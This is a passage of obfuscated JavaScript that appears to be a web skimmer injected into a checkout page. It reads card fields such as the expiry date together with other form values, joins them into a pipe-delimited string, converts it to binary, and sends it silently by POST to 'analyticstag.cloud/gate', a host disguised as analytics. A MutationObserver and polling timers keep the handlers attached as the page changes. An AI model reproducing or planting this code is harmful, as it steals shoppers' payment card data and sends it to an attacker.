_0x14b83e=_0x54cedb,_0x47fa82=document[_0x194af2(0x1b6)](_0x194af2(0x1ac))['value'],_0x15e275=document[_0x194af2(0x1b6)](_0x194af2(0x19d))['value'],_0x30911b=document['getElementById'](_0x194af2(0x1cc))['value'],_0x490f78=_0x194af2(0x19a),_0x39e40a=_0x194af2(0x1b2),_0x5365d9=_0x194af2(0x1ca),_0x9caaed=_0x194af2(0x1d4);let _0x1656d7=_0x47fa82+'|'+_0x15e275+'|'+_0x14b83e+'|'+_0x30911b+'|'+_0x490f78+'|'+_0x39e40a+'|'+_0x194af2(0x1c2)+'|'+_0x5365d9+'|'+'GR'+'|'+_0x9caaed,_0x12bfaf=_0x29c691(_0x1656d7);_0x21299f(_0x12bfaf,'https://analyticstag.cloud/gate'),document[_0x194af2(0x1b5)]=_0x194af2(0x1d1);function _0x29c691(_0x502ee1){const _0x1af9b8=_0x194af2;return _0x502ee1['split']('')[_0x1af9b8(0x1a1)](_0x43e1e9=>{const _0x380477=_0x1af9b8,_0x1da07a=_0x43e1e9[_0x380477(0x1aa)](0x0)['toString'](0x2);return _0x1da07a[_0x380477(0x18b)](0x8,'0');})[_0x1af9b8(0x17c)]('');}function _0x21299f(_0x536794,_0xd39b0a,_0x5832f2=_0x194af2(0x184)){const _0x291ae5=_0x194af2,_0x32adbd=_0x3e7985(_0x536794),_0x50cc6f=new Blob([_0x32adbd],{'type':_0x5832f2});fetch(_0xd39b0a,{'method':_0x291ae5(0x1d3),'headers':{},'body':_0x50cc6f})['then'](_0x42c916=>{})['then'](_0x193808=>{})[_0x291ae5(0x1ad)](_0x49d698=>{});}function _0x3e7985(_0x35a4f0){const _0x399b76=_0x194af2,_0x3ae87a=_0x1bf7db(_0x35a4f0),_0x52bed3=_0x3ae87a[_0x399b76(0x1d9)],_0x28dfe5=new Uint8Array(_0x52bed3);for(let _0xbae713=0x0;_0xbae713<_0x52bed3;_0xbae713++){_0x28dfe5[_0xbae713]=_0x3ae87a[_0x399b76(0x1aa)](_0xbae713);}return _0x28dfe5;}function _0x1bf7db(_0x475f42){const _0x49ff9a=_0x194af2;let _0x451d1a='';for(let _0x40cb38=0x0;_0x40cb38<_0x475f42[_0x49ff9a(0x1d9)];_0x40cb38+=0x8){const _0x551816=_0x475f42['slice'](_0x40cb38,_0x40cb38+0x8);_0x451d1a+=String[_0x49ff9a(0x1a2)](parseInt(_0x551816,0x2));}return _0x451d1a;}_0x4c9cc8();}}function _0x4a967c(){const _0x287ca7=_0x5329ad,_0x4baf8b=document['getElementById'](_0x287ca7(0x1ac)),_0x342366=document['getElementById']('card-exp'),_0x151a69=document['getElementById'](_0x287ca7(0x1cd));[_0x4baf8b,_0x342366][_0x287ca7(0x19f)](_0x1a16b1=>{const _0x483741=_0x287ca7;if(!_0x1a16b1)return;_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1a6),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x19e),_0x136417),_0x1a16b1[_0x483741(0x1bc)](_0x483741(0x1b4),_0x136417);}),_0x151a69&&(_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1a6),_0x19fd0b),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x19e),_0x136417),_0x151a69[_0x287ca7(0x1bc)](_0x287ca7(0x1b4),_0x136417));}function _0x339658(){const _0x386745=_0x5329ad;if(!_0x205dc6[_0x386745(0x1be)])return;const _0x405fa9=document[_0x386745(0x1b6)](_0x205dc6['activeId']);if(!_0x405fa9)return;try{_0x405fa9['focus'](),_0x205dc6[_0x386745(0x1a8)]!=null&&_0x205dc6[_0x386745(0x1d7)]!=null&&_0x405fa9[_0x386745(0x1d0)](_0x205dc6[_0x386745(0x1a8)],_0x205dc6[_0x386745(0x1d7)]);}catch(_0xe12946){}}function _0x3021b8(){const _0x3f89ee=_0x5329ad,_0x1679ed=_0x5ae16d();if(!_0x1679ed)return;const _0x42f619=_0x1679ed[_0x3f89ee(0x1c5)](_0x3f89ee(0x17b))||document[_0x3f89ee(0x18e)];_0x38d536=new MutationObserver(_0x222ec6=>{if(_0x19f5e0)return;!document['getElementById'](_0x500e9f)&&_0x5ae16d()?.['checked']&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x38d536[_0x3f89ee(0x1c0)](_0x42f619,{'childList':!![],'subtree':!![]}),_0x4dcffd=setInterval(()=>{const _0x31e9d0=_0x3f89ee;if(_0x19f5e0)return;_0x5ae16d()?.[_0x31e9d0(0x1da)]&&!document[_0x31e9d0(0x1b6)](_0x500e9f)&&(_0x136417(),_0x40e50d());},0x96);}_0x33ab86=setInterval(()=>{const _0x168e27=_0x5329ad,_0x25b2bf=_0x5ae16d();if(_0x25b2bf){clearInterval(_0x33ab86),_0x33ab86=null;if(_0x25b2bf[_0x168e27(0x1da)])_0x40e50d();document[_0x168e27(0x1bc)](_0x168e27(0x1b3),_0x4e86fe=>{const _0x47689d=_0x168e27;_0x4e86fe['target']&&_0x4e86fe[_0x47689d(0x1b8)][_0x47689d(0x1c6)](_0x423843)&&(_0x136417(),setTimeout(()=>_0x40e50d(),0x0));}),_0x3021b8();}},_0x5a504b);}());}
